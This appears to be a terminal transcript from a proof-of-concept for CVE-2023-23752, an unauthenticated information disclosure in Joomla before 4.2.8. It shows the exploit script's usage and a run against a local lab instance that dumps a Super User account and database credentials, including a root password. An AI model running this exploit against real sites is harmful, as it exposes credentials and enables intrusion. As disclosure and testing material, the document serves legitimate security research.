 → ruby exploit.rb -h
Joomla! < 4.2.8 - Unauthenticated information disclosure
Usage:
exploit.rb <url> [options]
exploit.rb -h | --help
Parameters:
<url> Root URL (base path) including HTTP scheme, port and root folder
Options:
--debug Display arguments
--no-color Disable colorized output (NO_COLOR environment variable is respected too)
-h, --help Show this screen
Examples:
exploit.rb http://127.0.0.1:4242
exploit.rb https://example.org/subdir
Project:
author (https://pwn.by/noraj / https://twitter.com/noraj_rawsec)
company (https://www.acceis.fr / https://twitter.com/acceis)
source (https://github.com/Acceis/exploit-CVE-2023-23752)
→ ruby exploit.rb http://127.0.0.1:4242
Users
[486] John Doe (johndoe) - john.doe@secret.corp - Super Users
Site info
Site name: cve-2023-23752
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: mysql
DB user: root
DB password: demo-ppZ5hnvK2ZEpR9yhRKA7
DB name: joomla_db
DB prefix: krukc_
DB encryption 0